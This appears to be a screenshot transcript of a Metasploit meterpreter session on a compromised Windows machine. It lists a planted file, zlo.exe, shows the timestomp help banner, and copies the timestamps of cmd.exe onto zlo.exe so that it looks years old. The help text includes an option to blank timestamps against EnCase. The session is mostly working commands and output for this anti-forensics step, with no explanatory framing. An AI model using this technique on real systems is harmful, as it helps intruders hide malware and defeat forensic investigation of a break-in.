 Session Edit View Bookmarks Settings Help
Listing: D:\xpv2\test
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2010-07-18 20:00:45 +0400 .
40777/rwxrwxrwx 0 dir 2010-07-18 19:57:24 +0400 ..
100777/rwxrwxrwx 37888 fil 2010-07-18 20:00:46 +0400 zlo.exe
meterpreter > use priv
Loading extension priv...success.
meterpreter > timestomp -h
Usage: timestomp file_path OPTIONS
OPTIONS:
-a <opt> Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c <opt> Set the "creation" time of the file
-e <opt> Set the "mft entry modified" time of the file
-f <opt> Set the MACE of attributes equal to the supplied file
-h Help banner
-m <opt> Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z <opt> Set all four attributes (MACE) of the file
meterpreter > timestomp zlo.exe -f c:\\windows\\system32\\cmd.exe
[*] Setting MACE attributes on zlo.exe from c:\windows\system32\cmd.exe
meterpreter > timestomp -v zlo.exe
meterpreter > timestomp zlo.exe -v
Modified : 2004-08-17 12:04:42 +0400
Accessed : 2010-07-18 01:00:00 +0400
Created : 2004-08-17 12:04:42 +0400
Entry Modified: 2010-07-18 21:02:55 +0400
meterpreter >
KDE 3.5